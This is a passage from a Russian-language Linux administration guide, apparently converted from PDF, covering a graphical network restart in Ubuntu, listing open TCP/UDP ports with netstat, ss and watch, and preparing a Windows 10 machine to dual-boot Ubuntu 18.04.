

Выберите **Quit** для выхода





Это должно закрыть приложение и вернуть вас в ваш терминал.

#### <span id="page-26-0"></span>ПЕРЕЗАПУСК СЕТИ В UBUNTU ГРАФИЧЕСКИ

Это, конечно, самый простой способ перезапустить сеть для пользователей настольных компьютеров Ubuntu. Если это не работает, вы можете сделать это из командной строки как было описано в предыдущем разделе.

Чтобы открыть окно управления сетью, щелкните правой кнопкой мыши значок сети в правом верхнем углу и найдите сетевое соединение, которое вы хотите перезагрузить, затем нажмите «Выключить».



Значок сети исчезнет. Чтобы снова включить сеть, щелкните левой кнопкой мыши в правом верхнем углу стрелку вниз, найдите сетевой интерфейс и нажмите «Подключиться».

## <span id="page-27-0"></span>Смотрим открытые порты Linux

Мы уже [рассказывали](https://wiki.merionet.ru/seti/23/tcp-i-udp-v-chem-raznica/) про **TCP** и **UDP** порты, и вы уже знаете, что это сущность, которая определяет конкретный процесс, приложение или тип сетевого сервиса[.](https://wiki.merionet.ru/images/smotrim-otkrytye-porty-linux/0.png)

Расскажем, как вывести список и затем наблюдать за работой TCP/UDP портов в Linux. Поехали!

## <span id="page-27-1"></span>**СПИСОК ВСЕХ ОТКРЫТЫХ ПОРТОВ ПРИ ПОМОЩИ КОМАНДЫ NETSTAT**

Это просто. Тут мы используем либо команду **netstat**. Да, так просто, всего одна строчка и все у нас перед глазами:

#### \$ sudo netstat -tulpn



Тут мы можем увидеть какие порты находятся в состоянии прослушивания

(Listen). Также просмотреть прослушиваемые порты можно при помощи утилиты

Isof - как это сделать можно прочесть в нашей статье.

Также мы использовали следующие флаги:

- t выводит список портов TCP.
- и выводит список портов UDP.
- 1 выводит только слушающие (Listen) сокеты.
- n показывает номер порта.
- р показывает имя процесса или программы.

<span id="page-28-0"></span>СПИСОК ВСЕХ ОТКРЫТЫХ ПОРТОВ ПРИ ПОМОЩИ КОМАНДЫ SS

Тут все аналогично, кроме того, что теперь используем команду SS вместо netstat



\$ sudo ss -tulpn



#### <span id="page-29-0"></span>ТСР И UDP ПОРТЫ В РЕЖИМЕ РЕАЛЬНОГО ВРЕМЕНИ

И тут тоже все просто - для просмотра портов TCP и UDP в режиме реального времени нужно запустить netstat или ss с помощью утилиты watch.

\$ sudo watch netstat -tulpn

Или

\$ sudo watch ss -tulpn





## Перейти на Linux? Попробуйте его сначала!

Операционная система (ОС) это комплекс программного обеспечения, которое превращает груду железа, которую мы называем компьютер, в выполняющую сложнейшие вычисления машину. Сегодня на рынке две основных семейства ОС: Linux опенсорсная система, первый выпуск которой был в 1991 году, и Windows платная и пожалуй самая популярная на сегодняшний день операционная система.

В наши дни большинство пользователей предпочитает второй вариант, так как он удобней и легче. Но есть пользователи, которые не против попробовать что-то новое и, может быть, перейти на новую систему. Но переустанавливать свою систему не вариант. Во-первых, файловая система этих двух семейств ОС сильно отличается. И файлы записанные на диск в одной ОС, сложно считать на другой. Во-вторых, полное форматирования уничтожит все данные, а этого никому не хочется.

Можно попробовать установив на виртуальной машину, но если ресурсы хоста ограничены, то сложно оценить все возможности новой системы. Есть ещё



вариант загрузки с Live-диска, но тоже неэффективно, так как тоже не может использовать все ресурсы физической машины. Но к счастью есть возможность попробовать новую систему на реальной машине при этом не теряя ни байта данных. В этой статье речь пойдёт как раз об этой возможности.

Наиболее распространённой версией \*nix-подобных систем является Ubuntu. И мы тоже не будем оставать от моды и опробуем эту версию ОС. Для начала нужно скачать образ системы с официального [сайта.](https://ubuntu.com/download/desktop) На момент написания статьи последняя non-LTS версия 19.10, но каждый чётный год разработчики выпускают версию LTS версия с долгосрочной поддержкой, что гарантирует выпуск обновлений в течении пяти лет. А non-LTS поддерживается только в течении 9-ти месяцев. И на текущий момент LTS версия это 18.04. Его и установим.

Скачав образ системы его нужно записать на диск или флеш-карту. Дисками уже никто не пользуется, поэтому выбираем второй вариант. Чтобы создать загрузочный диск для Linux систем рекомендуется пользоваться утилитой Unetbootin. Но старый, добрый Ultra ISO тоже хорошо справляется. Вставляем флешку, запускаем программу от имени Администратора. Выбираем образ и кликаем на нем два раза.



Образ распаковывается в основном окне. Затем выбираем Bootable->Write disk image. Выбираем нужную флешку и нажимаем на Write. Программа предупредит, что на флеш-карте все данные сотрутся, нажимаем ОК и ждём окончания записи.

Для установки рядом с Windows 10 нужно предварительно подготовить свободно место на диске. Делает это через консоль управления жёсткими дисками. Освобождаем необходимое для установки системы место. Для тестовой среды хватит 60 Гб. Чтобы запустить консоль в поиске набираем diskmgmt. Кликаем правой кнопкой мыши на диске, который хотим разделить и выбираем Сжать диск (Shrink volume).



Система подсчитывает оптимальное значение, но если нужно изменить, то выставляем нужное значение нажимаем Сжать(Shrink) .









На этой неразмеченной области и будем устанавливать Linux. Перезагружаем систему и заходим в BIOS нажав F2 (на каждой материнке по разному), выставляем загрузку с флешки. Система запустится и откроется окно выбора языка:
